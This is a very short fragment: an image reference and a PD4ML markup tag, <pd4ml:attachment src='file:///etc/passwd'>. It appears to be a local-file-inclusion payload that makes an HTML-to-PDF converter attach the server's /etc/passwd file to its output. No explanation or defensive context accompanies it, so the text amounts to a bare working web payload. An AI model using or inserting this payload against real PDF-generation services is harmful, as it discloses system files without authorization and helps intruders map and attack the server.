 <pd4ml:attachment src=”file:///etc/passwd”><pd4ml:attachment>